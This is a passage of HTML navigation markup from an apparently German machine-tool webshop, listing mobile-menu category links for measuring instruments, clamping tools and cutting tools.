                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Höhenmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/lehren"
                               title="Lehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/kraftmessgerate-und-zubehor"
                               title="Kraftmessger&#xE4;te&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kraftmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messgerate/lineale"
                               title="Lineale"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lineale                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                               title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messuhren und Magnetständer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messtaster"
                               title="Messtaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messtaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                               title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewinde- und Toleranztabellen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/zirkel"
                               title="Zirkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zirkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/radienlehre"
                               title="Radienlehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienlehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                               title="Rauheitsmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rauheitsmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                               title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschrauben / Mikrometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschieber"
                               title="Messschieber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschieber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                               title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Shoremeter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/stoppuhren"
                               title="Stoppuhren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Stoppuhren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/tachometer"
                               title="Tachometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tachometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                               title="Temperaturmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Temperaturmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                               title="Vibrationsmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Vibrationsmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messplatten"
                               title="Messplatten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messplatten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                               title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fühlerblattlehren und Fühlerlehrenrollen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/wasserwaage"
                               title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Wasserwaagen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/waagen"
                               title="Waagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Waagen                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Spannwerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'">
                        Spannwerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-253',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-253',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Spannwerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                               title="Schnellwechsel-Stahlhalter"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellwechsel-Stahlhalter                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                               title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                               title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kegeldorne und Reduzierhülse                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                               title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohr- / Werkstattschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                               title="Zentrierspitzen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zentrierspitzen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                               title="Entmagnetisierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entmagnetisiergeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                               title="Fr&#xE4;sschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Frässchraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                               title="Handspanner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Handspanner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                               title="Hebemagnete"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hebemagnete                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                               title="Aufspannwinkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Aufspannwinkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                               title="Hohlspindelanschlage"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hohlspindelanschlage                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                               title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rundteiltische / Teilapparate                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                               title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Seitentaster und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                               title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                               title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Ausdrehköpfe und Kegel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                               title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kreuztische und Gleitschlitten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                               title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Hydraulisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                               title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Mechanisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                               title="Magnetische&#x20;Aufspannsysteme"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Magnetische Aufspannsysteme                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                               title="Montagestand"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Montagestand                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                               title="Spannsatze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannsatze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                               title="Parallelunterlagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parallelunterlagen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                               title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Präz.-Schleifschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                               title="Schnellspann-Schraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellspann-Schraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                               title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannzangen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                               title="Prismenbl&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Prismenblöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                               title="Werkst&#xFC;ckmitnehmer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkstückmitnehmer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Zerspanungswerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'">
                        Zerspanungswerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-254',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-254',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Zerspanungswerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                               title="Arkograf"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Arkograf                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                               title="Drehwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                               title="Bohrers&#xE4;tze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrersätze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/fraser"
                               title="Fr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                               title="Holzbearbeitung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Holzbearbeitung                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                               title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rändeln und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                               title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kühlflüssigkeitgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                               title="Konuswischer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konuswischer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                               title="Konusaustreiber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konusaustreiber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                               title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Maschinen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                               title="Metalls&#xE4;gen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Metallsägen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                               title="Entgratwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entgratwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/korner"
                               title="K&#xF6;rner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Körner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                               title="Radienfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienfräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                               title="Schneideisen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schneideisen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                               title="Reibahlen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Reibahlen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                               title="Gewindereiniger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindereiniger                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                               title="Gewindeschneidwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindeschneidwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
